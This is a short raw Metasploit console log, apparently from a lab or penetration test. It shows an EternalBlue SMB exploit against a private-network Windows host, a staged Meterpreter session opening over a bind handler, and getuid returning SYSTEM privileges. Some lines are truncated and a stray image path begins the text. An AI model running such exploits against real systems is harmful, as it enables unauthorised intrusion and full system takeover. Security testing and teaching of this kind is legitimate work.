 [*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:4444
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar inst
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar inst
rsion
[*] Sending stage (200262 bytes) to 192.168.93.40
[*] Meterpreter session 1 opened (127.0.0.1:46231 → 127.0.0.1:1080 ) at 2022-09-11 17:03:0
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getiod
[-] Unknown command: getiod
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >